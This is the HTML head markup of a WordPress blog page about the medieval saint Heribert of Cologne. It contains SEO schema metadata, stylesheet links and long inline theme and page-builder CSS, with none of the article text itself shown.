<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://catholicsaints.day/#person","name":"namaste"},{"@type":"WebSite","@id":"https://catholicsaints.day/#website","url":"https://catholicsaints.day","name":"Catholic Saints Day","publisher":{"@id":"https://catholicsaints.day/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://catholicsaints.day/wp-content/uploads/2023/07/heribert-cologne.png","url":"https://catholicsaints.day/wp-content/uploads/2023/07/heribert-cologne.png","width":"1024","height":"1024","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://catholicsaints.day/heribert-of-cologne/#webpage","url":"https://catholicsaints.day/heribert-of-cologne/","name":"Heribert Of Cologne - Catholic Saints Day","datePublished":"2023-07-03T22:27:20+00:00","dateModified":"2023-07-03T22:27:20+00:00","isPartOf":{"@id":"https://catholicsaints.day/#website"},"primaryImageOfPage":{"@id":"https://catholicsaints.day/wp-content/uploads/2023/07/heribert-cologne.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://catholicsaints.day/author/namaste/","name":"namaste","url":"https://catholicsaints.day/author/namaste/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d158b47bcf0fed3537e19f32198f10b871b57fcac4b533d1220ca3dde95116ab?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d158b47bcf0fed3537e19f32198f10b871b57fcac4b533d1220ca3dde95116ab?s=96&amp;d=mm&amp;r=g","caption":"namaste","inLanguage":"en-US"},"sameAs":["https://catholicsaints.day"]},{"@type":"BlogPosting","headline":"Heribert Of Cologne - Catholic Saints Day","datePublished":"2023-07-03T22:27:20+00:00","dateModified":"2023-07-03T22:27:20+00:00","articleSection":"Saint","author":{"@id":"https://catholicsaints.day/author/namaste/","name":"namaste"},"publisher":{"@id":"https://catholicsaints.day/#person"},"description":"As you take a step back in time, imagine yourself wandering the streets of medieval Germany. Amidst the chatter and hustle, a striking figure captures your","name":"Heribert Of Cologne - Catholic Saints Day","@id":"https://catholicsaints.day/heribert-of-cologne/#richSnippet","isPartOf":{"@id":"https://catholicsaints.day/heribert-of-cologne/#webpage"},"image":{"@id":"https://catholicsaints.day/wp-content/uploads/2023/07/heribert-cologne.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://catholicsaints.day/heribert-of-cologne/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.bunny.net' />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="stylesheet" id="post-views-counter-frontend-css" media="all" data-pmdelayedstyle="https://catholicsaints.day/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.7">
<link rel="stylesheet" id="wp-block-library-css" media="all" data-pmdelayedstyle="https://catholicsaints.day/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3">
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="ez-toc-css" media="all" data-pmdelayedstyle="https://catholicsaints.day/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76">
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel="stylesheet" id="kadence-global-css" media="all" data-pmdelayedstyle="https://catholicsaints.day/wp-content/themes/kadence/assets/css/global.min.css?ver=1.3.6">
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
</style>
<link rel="stylesheet" id="kadence-header-css" media="all" data-pmdelayedstyle="https://catholicsaints.day/wp-content/themes/kadence/assets/css/header.min.css?ver=1.3.6">
<link rel="stylesheet" id="kadence-content-css" media="all" data-pmdelayedstyle="https://catholicsaints.day/wp-content/themes/kadence/assets/css/content.min.css?ver=1.3.6">
<link rel="stylesheet" id="kadence-related-posts-css" media="all" data-pmdelayedstyle="https://catholicsaints.day/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.3.6">
<link rel="stylesheet" id="kad-splide-css" media="all" data-pmdelayedstyle="https://catholicsaints.day/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.3.6">
<link rel="stylesheet" id="kadence-footer-css" media="all" data-pmdelayedstyle="https://catholicsaints.day/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.3.6">
<link rel="stylesheet" id="kadence-rankmath-css" media="all" data-pmdelayedstyle="https://catholicsaints.day/wp-content/themes/kadence/assets/css/rankmath.min.css?ver=1.3.6">
<link rel='stylesheet' id='brizy-asset-google-10-css'  class="brz-link brz-link-google" type="text/css" href='https://fonts.bunny.net/css?family=Overpass%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=arabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Ckhmer%2Ckorean%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese&#038;display=swap&#038;ver=335-wp' media='all' />
<link rel="stylesheet" id="brizy-asset-group-1_2-21-css" class="brz-link brz-link-preview-lib-pro" data-brz-group="group-1_2" media="all" data-pmdelayedstyle="https://catholicsaints.day/wp-content/plugins/brizy-pro/public/editor-build/prod/css/group-1_2-pro.min.css?ver=208-wp">
<link rel="stylesheet" id="brizy-asset-main-30-css" class="brz-link brz-link-preview-pro" media="all" data-pmdelayedstyle="https://catholicsaints.day/wp-content/plugins/brizy-pro/public/editor-build/prod/css/preview.pro.min.css?ver=208-wp">
<style id='inline-handle-093f65e080a295f8076b1c5722a46aa2-inline-css'>


.brz .brz-cp-color1, .brz .brz-bcp-color1{color: rgb(var(--brz-global-color1));} .brz .brz-bgp-color1{background-color: rgb(var(--brz-global-color1));}.brz .brz-cp-color2, .brz .brz-bcp-color2{color: rgb(var(--brz-global-color2));} .brz .brz-bgp-color2{background-color: rgb(var(--brz-global-color2));}.brz .brz-cp-color3, .brz .brz-bcp-color3{color: rgb(var(--brz-global-color3));} .brz .brz-bgp-color3{background-color: rgb(var(--brz-global-color3));}.brz .brz-cp-color4, .brz .brz-bcp-color4{color: rgb(var(--brz-global-color4));} .brz .brz-bgp-color4{background-color: rgb(var(--brz-global-color4));}.brz .brz-cp-color5, .brz .brz-bcp-color5{color: rgb(var(--brz-global-color5));} .brz .brz-bgp-color5{background-color: rgb(var(--brz-global-color5));}.brz .brz-cp-color6, .brz .brz-bcp-color6{color: rgb(var(--brz-global-color6));} .brz .brz-bgp-color6{background-color: rgb(var(--brz-global-color6));}.brz .brz-cp-color7, .brz .brz-bcp-color7{color: rgb(var(--brz-global-color7));} .brz .brz-bgp-color7{background-color: rgb(var(--brz-global-color7));}.brz .brz-cp-color8, .brz .brz-bcp-color8{color: rgb(var(--brz-global-color8));} .brz .brz-bgp-color8{background-color: rgb(var(--brz-global-color8));}:root{--brz-global-color1:161, 112, 217;--brz-global-color2:28, 28, 28;--brz-global-color3:5, 202, 182;--brz-global-color4:184, 230, 225;--brz-global-color5:245, 212, 209;--brz-global-color6:235, 235, 235;--brz-global-color7:102, 102, 102;--brz-global-color8:255, 255, 255;}:root{--brz-paragraphfontfamily:'Overpass', sans-serif;--brz-paragraphfontsize:16px;--brz-paragraphfontsizesuffix:px;--brz-paragraphfontweight:400;--brz-paragraphletterspacing:0px;--brz-paragraphlineheight:1.9;--brz-paragraphfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphtabletfontsize:15px;--brz-paragraphtabletfontweight:400;--brz-paragraphtabletletterspacing:0px;--brz-paragraphtabletlineheight:1.6;--brz-paragraphtabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphmobilefontsize:15px;--brz-paragraphmobilefontweight:400;--brz-paragraphmobileletterspacing:0px;--brz-paragraphmobilelineheight:1.6;--brz-paragraphmobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphstoryfontsize:3.68%;--brz-paragraphbold:400;--brz-paragraphitalic:inherit;--brz-paragraphtextdecoration:inherit;--brz-paragraphtexttransform:inherit;--brz-paragraphtabletbold:400;--brz-paragraphtabletitalic:inherit;--brz-paragraphtablettextdecoration:inherit;--brz-paragraphtablettexttransform:inherit;--brz-paragraphmobilebold:400;--brz-paragraphmobileitalic:inherit;--brz-paragraphmobiletextdecoration:inherit;--brz-paragraphmobiletexttransform:inherit;--brz-subtitlefontfamily:'Overpass', sans-serif;--brz-subtitlefontsize:17px;--brz-subtitlefontsizesuffix:px;--brz-subtitlefontweight:400;--brz-subtitleletterspacing:0px;--brz-subtitlelineheight:1.8;--brz-subtitlefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitletabletfontsize:17px;--brz-subtitletabletfontweight:400;--brz-subtitletabletletterspacing:0px;--brz-subtitletabletlineheight:1.5;--brz-subtitletabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitlemobilefontsize:16px;--brz-subtitlemobilefontweight:400;--brz-subtitlemobileletterspacing:0px;--brz-subtitlemobilelineheight:1.5;--brz-subtitlemobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitlestoryfontsize:3.91%;--brz-subtitlebold:400;--brz-subtitleitalic:inherit;--brz-subtitletextdecoration:inherit;--brz-subtitletexttransform:inherit;--brz-subtitletabletbold:400;--brz-subtitletabletitalic:inherit;--brz-subtitletablettextdecoration:inherit;--brz-subtitletablettexttransform:inherit;--brz-subtitlemobilebold:400;--brz-subtitlemobileitalic:inherit;--brz-subtitlemobiletextdecoration:inherit;--brz-subtitlemobiletexttransform:inherit;--brz-abovetitlefontfamily:'Overpass', sans-serif;--brz-abovetitlefontsize:13px;--brz-abovetitlefontsizesuffix:px;--brz-abovetitlefontweight:700;--brz-abovetitleletterspacing:1.1px;--brz-abovetitlelineheight:1.5;--brz-abovetitlefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-abovetitletabletfontsize:13px;--brz-abovetitletabletfontweight:700;--brz-abovetitletabletletterspacing:1px;--brz-abovetitletabletlineheight:1.5;--brz-abovetitletabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-abovetitlemobilefontsize:13px;--brz-abovetitlemobilefontweight:700;--brz-abovetitlemobileletterspacing:1px;--brz-abovetitlemobilelineheight:1.5;--brz-abovetitlemobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-abovetitlestoryfontsize:2.99%;--brz-abovetitlebold:700;--brz-abovetitleitalic:inherit;--brz-abovetitletextdecoration:inherit;--brz-abovetitletexttransform:inherit;--brz-abovetitletabletbold:700;--brz-abovetitletabletitalic:inherit;--brz-abovetitletablettextdecoration:inherit;--brz-abovetitletablettexttransform:inherit;--brz-abovetitlemobilebold:700;--brz-abovetitlemobileitalic:inherit;--brz-abovetitlemobiletextdecoration:inherit;--brz-abovetitlemobiletexttransform:inherit;--brz-heading1fontfamily:'Overpass', sans-serif;--brz-heading1fontsize:46px;--brz-heading1fontsizesuffix:px;--brz-heading1fontweight:700;--brz-heading1letterspacing:-1.5px;--brz-heading1lineheight:1.3;--brz-heading1fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading1tabletfontsize:38px;--brz-heading1tabletfontweight:700;--brz-heading1tabletletterspacing:-1px;--brz-heading1tabletlineheight:1.2;--brz-heading1tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading1mobilefontsize:36px;--brz-heading1mobilefontweight:700;--brz-heading1mobileletterspacing:-1px;--brz-heading1mobilelineheight:1.3;--brz-heading1mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading1storyfontsize:10.58%;--brz-heading1bold:700;--brz-heading1italic:inherit;--brz-heading1textdecoration:inherit;--brz-heading1texttransform:inherit;--brz-heading1tabletbold:700;--brz-heading1tabletitalic:inherit;--brz-heading1tablettextdecoration:inherit;--brz-heading1tablettexttransform:inherit;--brz-heading1mobilebold:700;--brz-heading1mobileitalic:inherit;--brz-heading1mobiletextdecoration:inherit;--brz-heading1mobiletexttransform:inherit;--brz-heading2fontfamily:'Overpass', sans-serif;--brz-heading2fontsize:36px;--brz-heading2fontsizesuffix:px;--brz-heading2fontweight:700;--brz-heading2letterspacing:-1.5px;--brz-heading2lineheight:1.3;--brz-heading2fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2tabletfontsize:30px;--brz-heading2tabletfontweight:700;--brz-heading2tabletletterspacing:-1px;--brz-heading2tabletlineheight:1.2;--brz-heading2tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2mobilefontsize:28px;--brz-heading2mobilefontweight:700;--brz-heading2mobileletterspacing:-1px;--brz-heading2mobilelineheight:1.3;--brz-heading2mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2storyfontsize:8.280000000000001%;--brz-heading2bold:700;--brz-heading2italic:inherit;--brz-heading2textdecoration:inherit;--brz-heading2texttransform:inherit;--brz-heading2tabletbold:700;--brz-heading2tabletitalic:inherit;--brz-heading2tablettextdecoration:inherit;--brz-heading2tablettexttransform:inherit;--brz-heading2mobilebold:700;--brz-heading2mobileitalic:inherit;--brz-heading2mobiletextdecoration:inherit;--brz-heading2mobiletexttransform:inherit;--brz-heading3fontfamily:'Overpass', sans-serif;--brz-heading3fontsize:28px;--brz-heading3fontsizesuffix:px;--brz-heading3fontweight:700;--brz-heading3letterspacing:-1.5px;--brz-heading3lineheight:1.4;--brz-heading3fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3tabletfontsize:27px;--brz-heading3tabletfontweight:700;--brz-heading3tabletletterspacing:-1px;--brz-heading3tabletlineheight:1.3;--brz-heading3tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3mobilefontsize:22px;--brz-heading3mobilefontweight:700;--brz-heading3mobileletterspacing:-0.5px;--brz-heading3mobilelineheight:1.3;--brz-heading3mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3storyfontsize:6.44%;--brz-heading3bold:700;--brz-heading3italic:inherit;--brz-heading3textdecoration:inherit;--brz-heading3texttransform:inherit;--brz-heading3tabletbold:700;--brz-heading3tabletitalic:inherit;--brz-heading3tablettextdecoration:inherit;--brz-heading3tablettexttransform:inherit;--brz-heading3mobilebold:700;--brz-heading3mobileitalic:inherit;--brz-heading3mobiletextdecoration:inherit;--brz-heading3mobiletexttransform:inherit;--brz-heading4fontfamily:'Overpass', sans-serif;--brz-heading4fontsize:22px;--brz-heading4fontsizesuffix:px;--brz-heading4fontweight:700;--brz-heading4letterspacing:-0.5px;--brz-heading4lineheight:1.5;--brz-heading4fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4tabletfontsize:22px;--brz-heading4tabletfontweight:700;--brz-heading4tabletletterspacing:-0.5px;--brz-heading4tabletlineheight:1.4;--brz-heading4tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4mobilefontsize:20px;--brz-heading4mobilefontweight:700;--brz-heading4mobileletterspacing:0px;--brz-heading4mobilelineheight:1.4;--brz-heading4mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4storyfontsize:5.0600000000000005%;--brz-heading4bold:700;--brz-heading4italic:inherit;--brz-heading4textdecoration:inherit;--brz-heading4texttransform:inherit;--brz-heading4tabletbold:700;--brz-heading4tabletitalic:inherit;--brz-heading4tablettextdecoration:inherit;--brz-heading4tablettexttransform:inherit;--brz-heading4mobilebold:700;--brz-heading4mobileitalic:inherit;--brz-heading4mobiletextdecoration:inherit;--brz-heading4mobiletexttransform:inherit;--brz-heading5fontfamily:'Overpass', sans-serif;--brz-heading5fontsize:20px;--brz-heading5fontsizesuffix:px;--brz-heading5fontweight:700;--brz-heading5letterspacing:0px;--brz-heading5lineheight:1.6;--brz-heading5fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5tabletfontsize:17px;--brz-heading5tabletfontweight:700;--brz-heading5tabletletterspacing:0px;--brz-heading5tabletlineheight:1.7;--brz-heading5tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5mobilefontsize:17px;--brz-heading5mobilefontweight:700;--brz-heading5mobileletterspacing:0px;--brz-heading5mobilelineheight:1.8;--brz-heading5mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5storyfontsize:4.6000000000000005%;--brz-heading5bold:700;--brz-heading5italic:inherit;--brz-heading5textdecoration:inherit;--brz-heading5texttransform:inherit;--brz-heading5tabletbold:700;--brz-heading5tabletitalic:inherit;--brz-heading5tablettextdecoration:inherit;--brz-heading5tablettexttransform:inherit;--brz-heading5mobilebold:700;--brz-heading5mobileitalic:inherit;--brz-heading5mobiletextdecoration:inherit;--brz-heading5mobiletexttransform:inherit;--brz-heading6fontfamily:'Overpass', sans-serif;--brz-heading6fontsize:16px;--brz-heading6fontsizesuffix:px;--brz-heading6fontweight:700;--brz-heading6letterspacing:0px;--brz-heading6lineheight:1.5;--brz-heading6fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6tabletfontsize:16px;--brz-heading6tabletfontweight:700;--brz-heading6tabletletterspacing:0px;--brz-heading6tabletlineheight:1.5;--brz-heading6tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6mobilefontsize:16px;--brz-heading6mobilefontweight:700;--brz-heading6mobileletterspacing:0px;--brz-heading6mobilelineheight:1.5;--brz-heading6mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6storyfontsize:3.68%;--brz-heading6bold:700;--brz-heading6italic:inherit;--brz-heading6textdecoration:inherit;--brz-heading6texttransform:inherit;--brz-heading6tabletbold:700;--brz-heading6tabletitalic:inherit;--brz-heading6tablettextdecoration:inherit;--brz-heading6tablettexttransform:inherit;--brz-heading6mobilebold:700;--brz-heading6mobileitalic:inherit;--brz-heading6mobiletextdecoration:inherit;--brz-heading6mobiletexttransform:inherit;--brz-buttonfontfamily:'Overpass', sans-serif;--brz-buttonfontsize:15px;--brz-buttonfontsizesuffix:px;--brz-buttonfontweight:700;--brz-buttonletterspacing:0px;--brz-buttonlineheight:1.6;--brz-buttonfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttontabletfontsize:17px;--brz-buttontabletfontweight:700;--brz-buttontabletletterspacing:0px;--brz-buttontabletlineheight:1.6;--brz-buttontabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttonmobilefontsize:15px;--brz-buttonmobilefontweight:700;--brz-buttonmobileletterspacing:0px;--brz-buttonmobilelineheight:1.6;--brz-buttonmobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttonstoryfontsize:3.45%;--brz-buttonbold:700;--brz-buttonitalic:inherit;--brz-buttontextdecoration:inherit;--brz-buttontexttransform:inherit;--brz-buttontabletbold:700;--brz-buttontabletitalic:inherit;--brz-buttontablettextdecoration:inherit;--brz-buttontablettexttransform:inherit;--brz-buttonmobilebold:700;--brz-buttonmobileitalic:inherit;--brz-buttonmobiletextdecoration:inherit;--brz-buttonmobiletexttransform:inherit;}

